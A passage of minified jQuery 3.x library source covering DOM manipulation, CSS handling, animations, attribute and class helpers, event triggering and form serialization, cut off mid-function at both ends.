t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ve(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ve(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ve(r)),r.parentNode&&(n&&ie(r)&&ye(ve(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(y.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ve(c),r=0,i=(o=ve(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ve(e),a=a||ve(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ve(c,"script")).length&&ye(a,!f&&ve(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return $(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ve(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return $(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ve(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ve(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Me=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},Ie=new RegExp(ne.join("|"),"i");function We(e,t,n){var r,i,o,a,s=e.style;return(n=n||Re(e))&&(""!==(a=n.getPropertyValue(t)||n[t])||ie(e)||(a=S.style(e,t)),!y.pixelBoxStyles()&&Pe.test(a)&&Ie.test(t)&&(r=s.width,i=s.minWidth,o=s.maxWidth,s.minWidth=s.maxWidth=s.width=a,a=n.width,s.width=r,s.minWidth=i,s.maxWidth=o)),void 0!==a?a+"":a}function Fe(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",y.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(y,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var Be=["Webkit","Moz","ms"],$e=E.createElement("div").style,_e={};function ze(e){var t=S.cssProps[e]||_e[e];return t||(e in $e?e:_e[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=Be.length;while(n--)if((e=Be[n]+t)in $e)return e}(e)||e)}var Ue=/^(none|table(?!-c[ea]).+)/,Xe=/^--/,Ve={position:"absolute",visibility:"hidden",display:"block"},Ge={letterSpacing:"0",fontWeight:"400"};function Ye(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Qe(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return 